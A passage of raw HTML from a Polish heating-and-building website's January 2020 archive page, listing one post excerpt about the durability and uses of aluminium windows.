

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eko-kotly.pl/2020/01/
body_size: 15441
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.eko-kotly.pl/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>styczeń 2020 - eko kotły Oświęcim</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="styczeń 2020 - eko kotły Oświęcim" />
	<meta property="og:url" content="https://www.eko-kotly.pl/2020/01/" />
	<meta property="og:site_name" content="eko kotły Oświęcim" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eko-kotly.pl/2020/01/","url":"https://www.eko-kotly.pl/2020/01/","name":"styczeń 2020 - eko kotły Oświęcim","isPartOf":{"@id":"https://www.eko-kotly.pl/#website"},"primaryImageOfPage":{"@id":"https://www.eko-kotly.pl/2020/01/#primaryimage"},"image":{"@id":"https://www.eko-kotly.pl/2020/01/#primaryimage"},"thumbnailUrl":"https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381.jpg","breadcrumb":{"@id":"https://www.eko-kotly.pl/2020/01/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/2020/01/#primaryimage","url":"https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381.jpg","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381.jpg","width":1280,"height":851,"caption":"dadogi / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.eko-kotly.pl/2020/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.eko-kotly.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla styczeń 2020"}]},{"@type":"WebSite","@id":"https://www.eko-kotly.pl/#website","url":"https://www.eko-kotly.pl/","name":"eko kotły Oświęcim","description":"piece co Oświęcim, eko dom Libiąż","publisher":{"@id":"https://www.eko-kotly.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eko-kotly.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.eko-kotly.pl/#organization","name":"eko kotły Oświęcim","url":"https://www.eko-kotly.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/#/schema/logo/image/","url":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","width":277,"height":54,"caption":"eko kotły Oświęcim"},"image":{"@id":"https://www.eko-kotly.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z wpisami" href="https://www.eko-kotly.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z komentarzami" href="https://www.eko-kotly.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments span:before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman-child/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.eko-kotly.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.eko-kotly.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eko-kotly.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<h1><i class="fas fa-calendar"></i>Monthly Archive: <span>styczeń 2020 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-207" class="group grid-item post-207 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/czym-charakteryzuja-sie-okna-aluminiowe/" title="Czym charakteryzują się okna aluminiowe?">
				<img width="369" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381-300x199.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381-768x511.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2020/01/wnętrze_okno_1579521381-1024x681.jpg 1024w" sizes="(max-width: 369px) 100vw, 369px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/budowa/" rel="category tag">Budowa</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2020-01-20 12:56:25">20 stycznia 2020</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">20 stycznia 2020</span>
      </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/czym-charakteryzuja-sie-okna-aluminiowe/" rel="bookmark" title="Czym charakteryzują się okna aluminiowe?">Czym charakteryzują się okna aluminiowe?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Okna aluminiowe są wyjątkowo trwałe. Z roku na rok zyskują coraz większą popularność niż tradycyjne okna. Idealnie sprawdzają się w pomieszczeniach o dużych przeszkleniach, charakteryzujących się prostą architekturą oraz jednolitym kolorem elewacji, łącząc nowoczesność&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
